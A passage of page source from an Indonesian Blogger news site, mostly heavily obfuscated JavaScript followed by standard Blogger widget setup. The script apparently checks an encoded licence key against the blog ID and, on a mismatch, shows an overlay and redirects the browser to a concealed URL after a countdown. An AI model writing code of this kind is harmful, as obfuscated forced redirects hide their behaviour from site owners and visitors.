x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7cCrS_6MD0-e9bJlZxuFWTAfQ6NA:1768964433912';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 